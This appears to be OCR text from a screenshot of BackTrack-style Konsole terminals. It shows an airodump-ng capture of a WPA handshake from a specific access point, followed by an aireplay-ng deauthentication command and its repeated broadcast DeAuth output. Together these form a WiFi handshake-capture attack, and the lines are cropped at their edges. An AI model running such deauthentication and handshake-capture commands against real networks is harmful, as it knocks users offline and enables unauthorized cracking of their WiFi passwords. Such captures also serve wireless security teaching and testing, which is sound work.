 Shell - Konsole
3 ][ Elapsed: 1 min ][ 2008-07-17 23:03 ][ WPA handshake: 00:0F:B3:FD:C0:6C
SSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
:0F:B3:FD:C0:6C 23 87 403 126 3 3 54. WPA TKIP PSK DEFAULT
SSID STATION PWR Rate Lost Packets Probes
:0F:B3:FD:C0:6C 00:13:E8:31:56:79 78 11-54 74 88
Shell - Konsole <2>
ireplay-ng -0 5 -a 00:0F:B3:FD:C0:6C wlan0
Waiting for beacon frame (BSSID: 00:0F:B3:FD:C0:6C) on channel 3
attack is more effective when targeting
ted wireless client (-c <client's mac>).
Sending DeAuth to broadcast -- BSSID: [00:0F:B3:FD:C0:6C]
Sending DeAuth to broadcast -- BSSID: [00:0F:B3:FD:C0:6C]
Sending DeAuth to broadcast -- BSSID: [00:0F:B3:FD:C0:6C]
Sending DeAuth to broadcast -- BSSID: [00:0F:B3:FD:C0:6C]
Sending DeAuth to broadcast -- BSSID: [00:0F:B3:FD:C0:6C]
<< back | track 龍
Shell - Konsole
Shell - Konsole <2>
1
2